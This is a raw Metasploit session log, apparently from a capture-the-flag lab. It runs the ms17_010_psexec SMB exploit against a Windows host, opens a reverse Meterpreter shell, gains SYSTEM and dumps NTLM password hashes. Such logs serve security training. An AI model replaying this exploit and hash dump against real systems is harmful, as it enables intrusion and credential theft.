 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts ⇒ 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0×863a0da8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... AZLFPBrL.exe
[*] 10.10.10.4:445 - Created \AZLFPBrL.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \AZLFPBrL.exe...
[*] Meterpreter session 1 opened (10.10.16.2:4444 → 10.10.10.4:1062) at 2022-10-07 10:08:28 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::